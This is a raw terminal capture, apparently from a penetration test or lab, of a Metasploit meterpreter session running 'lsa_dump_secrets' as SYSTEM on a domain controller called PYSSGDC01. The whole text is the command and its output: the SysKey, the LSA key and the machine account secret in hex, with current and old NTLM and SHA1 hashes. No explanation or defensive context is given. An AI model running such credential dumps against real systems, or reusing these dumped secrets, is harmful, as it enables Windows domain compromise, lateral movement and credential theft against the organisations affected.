 meterpreter > lsa_dump_secrets
[+] Running as SYSTEM
[*] Dumping LSA secrets
Domain : PYSSGDC01
SysKey : e8c68cddb3cac808d4d96bbf55a25249
Local name : PYSSGDC01 ( S-1-5-21-785378746-3992354771-1626871894 )
Domain name : PYSSG ( S-1-5-21-3559493541-3665875311-4193791800 )
Domain FQDN : pyssg.com
Policy subsystem is : 1.14
LSA Key(s) : 1, default {63d35eca-7df6-6f77-7012-314f6c357a79}
[00] {63d35eca-7df6-6f77-7012-314f6c357a79} 89b2fe01a4a5290b604467beeb6204c5cb03e204434393ab3e4007d172eb7670
Secret : $MACHINE.ACC
cur/hex : 2d 3e 75 f7 a7 5c 7f 45 47 30 40 ef 05 53 e3 3a b1 71 44 4b 13 ef d7 06 e1 d6 23 06 95 6f 86 0b 54 fb ba 16 72 74 86 c8 f5 09
61 b6 4c c3 7f 73 fe 32 b4 a5 4b b7 2d 56 f1 b1 f0 24 9b ec 17 e8 12 d4 17 a6 1d 14 1b 17 6f 81 77 02 b8 0b eb 26 14 9d 4b 7d 48 e1 a0
83 63 ee f7 42 00 4b 65 ba 83 03 52 7b 0d 0a bb 66 68 45 b8 10 63 e5 90 ad ab c4 74 5c 18 ef fe ee c9 81 be 26 13 86 39 2e 1d f5 e8 60
bf 8d b9 17 c5 99 6e ff 50 b8 17 3d 5f 4b f9 f0 86 ae b9 6c 90 1f b4 e4 af 32 b7 e8 4a b2 9d 74 9e 28 ba e7 f4 72 52 c8 06 91 e1 fc 9a
e9 0f 3f 7a aa 74 1e 83 15 e3 78 11 1a a1 40 aa c5 62 59 57 49 d4 ad d3 02 5f 86 81 48 0a df 5e b8 ce 58 c2 5c 2d 80 5e d5 47 a2 91 f2
2d 62 11 3d dd ed 95 85 b4 82 ff 09 72 65 0d 59 d6 41
NTLM:dc9b526615a48c1919791df0a8701ced
SHA1:6a558830a169218dc4d2e9dba6bdeaca0eee87e7
old/hex : 97 74 2c f4 5e 9b c0 db 00 1d 93 4c b5 93 4d 03 14 e4 00 f3 03 c6 c2 85 88 61 d4 98 4f 91 0f 02 06 76 27 58 35 0d 2d a7 f2 94
69 2a bb 3c 46 42 ec af 18 fd 18 60 82 b0 66 f1 f2 2d 96 57 77 70 a2 71 37 6c 69 02 bc 2c 65 f4 b5 ef f7 72 97 42 c0 27 09 70 88 fc ea
64 3c f8 62 ef e9 06 51 4d b9 34 c7 1a 2c f6 f5 77 33 b2 dc 64 45 a1 e3 17 81 bf 72 87 68 74 07 ac 0a 19 14 9f f6 91 1c 59 f4 ab fe eb
0c 56 7f 12 7d b2 0a 7e af 0f 27 78 33 78 b0 db 4d 63 26 ee 1e c7 64 db f5 eb b1 be db 0d fb d4 23 ef a1 53 8a d6 d6 17 51 b6 42 cd ed
a0 0a 6b 3e 8a 02 74 2e 4c 61 9a bb 47 57 77 a0 c8 1d 3f c6 98 cb f1 5c 09 db 18 09 ba 76 cd 05 88 45 bf bf 09 e4 e2 ff 5a 28 1f 7b ad
df 1d 28 34 db 16 db 99 ea b6 88 da 40 33 95 1d 8c ad
NTLM:70765c4a590cd08949f0e1c03c56c576
SHA1:62686f6cb72d06100ed627e3ab004b0461a1cfec